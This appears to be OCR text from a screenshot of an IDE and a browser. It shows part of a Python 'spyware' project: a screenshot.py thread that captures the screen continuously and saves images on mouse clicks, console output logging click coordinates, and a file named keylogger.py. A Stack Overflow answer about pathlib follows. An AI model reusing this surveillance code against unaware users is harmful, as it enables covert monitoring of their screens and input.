 Dec 14 16:58
BB bh-2024-backend main
main
Project
keylogger.py main.py my_queue.py screenshot.py
bh-2024-backend ~/Projects/bh-202
.venv
src
data
.gitkeep
gui
spyware
keylogger.py
main.py
my_queue.py
screenshot.py
.gitignore
pyproject.toml
README.md
uv.lock
External Libraries
Scratches and Consoles
2
2 from pathlib import Path
3 from threading import Thread
4 from time import sleep
5
6 from PIL import ImageGrab
7
8 from spyware.my_queue import q
9
10
11 class ScreenshotThread(Thread): 2 usages new *
12 def __init__(self): new *
13 super().__init__()
14 self._buffer = []
15 self.action_counter = 0
16
17 def button_clicked(self): 1 usage new *
18 self.action_counter += 1
19 screenshot = self._buffer[-1]
20 # breakpoint()
21 # draw = ImageDraw.Draw(screenshot)
22
23
24 self._buffer[-1].save(Path(__file__).parent.parent / "data" / f"screenshot-{self.action_counter}.png")
25 # self._buffer[-1].show()
26 #
27 def run(self): new *
28 while True:
29 self._buffer.append(ImageGrab.grab())
30
Run main
/home/jarek/Projects/bh-2024-backend/.venv/bin/python /home/jarek/Projects/bh-2024-backend/src/spyware/main.py
Pressed at (505, 528)
wkładam do kolejki
Released at (506, 528)
Pressed at (600, 521)
wkładam do kolejki
Released at (600, 521)
bh-2024-backend > src > spyware > screenshot.py
22:1 LF UTF-8 4 spaces Python 3.12 (bh-2024-backend)
pillow t python pillow s How To python queue - python Python python Python Python python Relativ Python
stackoverflow.com/questions/918154/relative-paths-in-python
J Relaunch to update
Google YouTube eBankNet WhatsApp ChatGPT Python Progra... Ryanair Ryanair Tanie loty | Zna... Docker Panel Najemcy Ford Focus MK... OpenInterpret... AGH opony » All Bookmarks
stackoverflow About Products OverflowAI Search... Log in Sign up
Home
Questions
Tags
Users
Companies
LABS
Jobs
Discussions
COLLECTIVES
Communities for your favorite
technologies. Explore all
Collectives
TEAMS
Ask questions, find answers
and collaborate at work with
Stack Overflow for Teams.
Try Teams for free
Explore Teams
36 os.path.dirname(__file__) can give an empty string, use
os.path.dirname(os.path.abspath(__file__)) instead – Dmitry Trofimov Mar 10, 2015 at 22:03
23 It's a minor thing, but PLEASE don't use dir as a variable name since it is a builtin. – David Jul 14, 2015 at
19:18
Show 6 more comments
121
It's 2018 now, and Python has already evolved to the __future__ long time ago. So how about
using the amazing pathlib coming with Python 3.4 to accomplish the task instead of struggling
with os, os.path, glob, shutil, etc.
So we have 3 paths here (possibly duplicated):
• mod_path: which is the path of the simple helper script
• src_path: which contains a couple of template files waiting to be copied.
• cwd: current directory, the destination of those template files.
and the problem is: we don't have the full path of src_path, only know its relative path to the
mod_path.
Now let's solve this with the amazing pathlib:
# Hope you don't be imprisoned by legacy Python code :)
from pathlib import Path
# `cwd`: current directory is straightforward
cwd = Path.cwd()
# `mod_path`: According to the accepted answer and combine with future power
# if we are in the `helper_script.py`
mod_path = Path(__file__).parent
# OR if we are `import helper_script`
mod_path = Path(helper_script.__file__).parent
# `src_path`: with the future power, it's just so straightforward
relative_path_1 = 'same/parent/with/helper/script/'
relative_path_2 = '../../or/any/level/up/'
src_path_1 = (mod_path / relative_path_1).resolve()
src_path_2 = (mod_path / relative_path_2).resolve()
In the future, it's just that simple.
Moreover, we can select and check and copy/move those template files with pathlib:
if src_path != cwd:
# When we have different types of files in the `src_path`
for template_path in src_path.glob('*.ini'):
fname = template_path.name
target = cwd / fname
if not target.exists():
sum
Passphrase entropy calculation, Wikipedia version
Does DOS require partitions to be aligned at a
cylinder boundary?
Didactic tool to play with deterministic and
nondeterministic finite automata
Chain falls behind rear sprockets - safeguards?
Does a USB-C male to USB-A female adapter
draw power with no connected device or cable in
the USB-A female end?
What has this figure to do with the Pythagorean
theorem?
Did the Japanese military use the Kagoshima
dialect to protect their communications during
WW2?
UUID v7 implementation in python
Adjust the width of a table in a tcolorbox
I made a Betty Crocker cake mix with oil instead of
butter - how to fix it?